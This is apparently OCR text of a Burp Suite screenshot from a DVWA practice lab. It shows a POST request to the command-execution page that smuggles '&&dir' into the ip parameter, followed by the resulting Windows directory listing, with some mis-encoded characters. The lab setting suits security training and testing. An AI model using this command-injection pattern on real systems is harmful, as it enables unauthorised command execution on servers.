 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.85.188 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.85.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=0iinsbqje8ng1v23i5ud846806
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%26%26dir C:\phpStudy\PHPTutorial\WWW\DVWA&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
96 ¾íµÄÐòÁÐºÅÊÇ C023-EB9A
97
98 C:\phpStudy\PHPTutorial\WWW\DVWA µÄÄ¿Â¼
99
100 2022/02/20 09:35 <DIR>
.
101 2022/02/20 09:35 <DIR>
..
102 2022/02/20 09:28 <DIR>
.github
103 2022/02/15 05:52 229 .gitignore
104 2022/02/15 05:52 500 .htaccess
105 2022/02/20 09:32 4 1.php
106 2022/02/20 09:35 30 a.php
107 2022/02/15 05:52 3,404 about.php
108 2022/02/15 05:52 7,296 CHANGELOG.md
109 2022/02/20 09:29 <DIR>
config
110 2022/02/15 05:52 33,107 COPYING.txt
111 2022/02/20 09:28 <DIR>
database
112 2022/02/20 09:28 <DIR>
docs
113 2022/02/20 09:28 <DIR>
dvwa
114 2022/02/20 09:28 <DIR>
a.php 1 match